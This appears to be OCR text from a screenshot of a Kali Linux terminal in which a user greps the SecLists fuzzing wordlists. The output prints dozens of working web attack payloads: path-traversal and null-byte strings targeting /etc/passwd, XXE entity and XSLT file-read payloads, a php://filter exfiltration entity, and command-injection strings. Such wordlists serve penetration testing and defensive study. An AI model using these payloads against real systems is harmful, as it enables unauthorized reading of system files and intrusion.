 kali-linux-2022.1-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
1 2 3 4
2
10:00
kali@kali: /usr/share/seclists/Fuzzing/LFI
File Actions Edit View Help
grep: LFI: Is a directory
grep: Polyglots: Is a directory
grep: SQLi: Is a directory
UnixAttacks.fuzzdb.txt:"<?xml version=""1.0"" encoding=""ISO-8859-1""?><!DOCTYPE foo [<!ELEMENT foo ANY><!ENTITY xxe SYSTEM ""file:////etc/passwd"">]><foo>&xxe;</foo>"
UnixAttacks.fuzzdb.txt:%00../../../../../../etc/passwd
UnixAttacks.fuzzdb.txt:%00/etc/passwd%00
UnixAttacks.fuzzdb.txt:&lt;!--#exec%20cmd=&quot;/bin/cat%20/etc/passwd&quot;--&gt;
UnixAttacks.fuzzdb.txt:../../../../../../../../../../../../etc/passwd
UnixAttacks.fuzzdb.txt:../../../../../../../../../../../../etc/passwd%00
UnixAttacks.fuzzdb.txt:..\..\..\..\..\..\..\..\..\..\etc\passwd
UnixAttacks.fuzzdb.txt:..\..\..\..\..\..\..\..\..\..\etc\passwd%00
UnixAttacks.fuzzdb.txt:.\\./.\\./.\\./.\\./.\\./.\\./etc/passwd
UnixAttacks.fuzzdb.txt:/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd
UnixAttacks.fuzzdb.txt:/..%c0%af../..%c0%af../..%c0%af../..%c0%af../..%c0%af../..%c0%af../etc/passwd
UnixAttacks.fuzzdb.txt:/../../../../../../../../../../../etc/passwd%00.html
UnixAttacks.fuzzdb.txt:/../../../../../../../../../../../etc/passwd%00.jpg
UnixAttacks.fuzzdb.txt:/../../../../../../../../../../etc/passwd
UnixAttacks.fuzzdb.txt:/../../../../../../../../../../etc/passwd^^
UnixAttacks.fuzzdb.txt:/..\../..\../..\../..\../..\../..\../etc/passwd
UnixAttacks.fuzzdb.txt:/./././././././././././etc/passwd
UnixAttacks.fuzzdb.txt:/etc/passwd
UnixAttacks.fuzzdb.txt:;system('cat%20/etc/passwd')
UnixAttacks.fuzzdb.txt:<?xml version="1.0" encoding="ISO-8859-1"?><!DOCTYPE foo [<!ELEMENT foo ANY><!ENTITY xxe SYSTEM "file:////etc/passwd">]><foo>&xxe;</foo>
UnixAttacks.fuzzdb.txt:\..\..\..\..\..\..\..\..\..\..\etc\passwd
UnixAttacks.fuzzdb.txt:\..\..\..\..\..\..\..\..\..\..\etc\passwd%00
UnixAttacks.fuzzdb.txt:\\&apos;/bin/cat%20/etc/passwd\\&apos;
grep: User-Agents: Is a directory
Windows-Attacks.fuzzdb.txt:<?xml version="1.0" encoding="ISO-8859-1"?><!DOCTYPE foo [<!ELEMENT foo ANY><!ENTITY xxe SYSTEM "file:////etc/passwd">]><foo>&xxe;</foo>
Windows-Attacks.fuzzdb.txt:"<?xml version=""1.0"" encoding=""ISO-8859-1""?><!DOCTYPE foo [<!ELEMENT foo ANY><!ENTITY xxe SYSTEM ""file:////etc/passwd"">]><foo>&xxe;</foo>"
XML-FUZZ.txt:<?xml version="1.0" encoding="ISO-8859-1"?><!DOCTYPE foo [<!ELEMENT foo ANY><!ENTITY xee SYSTEM "file:///etc/passwd">]><foo>&xee;</foo>
XML-FUZZ.txt:<!DOCTYPE autofillupload [<!ENTITY 9eTVC SYSTEM "file:///etc/passwd">
grep: XSS: Is a directory
XXE-Fuzzing.txt:<!ENTITY % xxe SYSTEM "php://filter/convert.base64-encode/resource=/etc/passwd" >
XXE-Fuzzing.txt:<?xml version="1.0" encoding="ISO-8859-1"?><!DOCTYPE foo [<!ELEMENT foo ANY ><!ENTITY xxe SYSTEM "file:///etc/passwd" >]><foo>&xxe;</foo>
XXE-Fuzzing.txt:<?xml version="1.0" encoding="ISO-8859-1"?><!DOCTYPE foo [<!ELEMENT foo ANY ><!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
XXE-Fuzzing.txt:<xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform" xmlns:php="http://php.net/xsl"><xsl:template match="/"><xsl:copy-of select="document('/etc/passwd')"/></xsl:template></xsl:stylesheet>
XXE-Fuzzing.txt:<!DOCTYPE foo [<!ELEMENT foo ANY ><!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
┌──(kali㉿kali)-[/usr/share/seclists/Fuzzing]
└─$ cd LFI
┌──(kali㉿kali)-[/usr/share/seclists/Fuzzing/LFI]
└─$ ls -rlr
total 560
-rw-r--r-- 1 root root 22215 Jan 31 18:23 LFI-LFISuite-pathtotest.txt
-rw-r--r-- 1 root root 501947 Jan 31 18:23 LFI-LFISuite-pathtotest-huge.txt
-rw-r--r-- 1 root root 31543 Jan 31 18:23 LFI-Jhaddix.txt
-rw-r--r-- 1 root root 3094 Jan 31 18:23 LFI-gracefulsecurity-windows.txt
-rw-r--r-- 1 root root 5480 Jan 31 18:23 LFI-gracefulsecurity-linux.txt
┌──(kali㉿kali)-[/usr/share/seclists/Fuzzing/LFI]
└─$ grep '..%ef%bc%8f' *
┌──(kali㉿kali)-[/usr/share/seclists/Fuzzing/LFI]
└─$